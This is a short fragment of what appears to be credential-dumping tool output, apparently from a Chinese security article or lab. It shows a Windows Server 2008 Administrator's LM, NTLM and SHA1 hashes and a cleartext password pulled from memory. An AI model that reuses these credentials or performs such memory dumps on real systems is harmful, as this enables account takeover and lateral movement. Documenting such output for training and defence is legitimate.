 Session           : Interactive from 2
User Name         : Administrator
Domain            : WINSERVER2008
Logon Server      : WINSERVER2008
Logon Time        : 2020/2/18 17:25:02
SID               : S-1-5-21-2478348595-1372543966-1277690238-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WINSERVER2008
* LM       : 4d109ee8f283e90d12bc3ea48ebce7fb
* NTLM     : 82c58d8cec50de01fd109613369c158e
* SHA1     : 185e04c70318b4cfe90c998b428842bb8a36414d
tspkg :
* Username : Administrator
* Domain   : WINSERVER2008
* Password : cseroad@2008
wdigest :
* Username : Administrator
* Domain   : WINSERVER2008
FREEBUF
Tide安全团队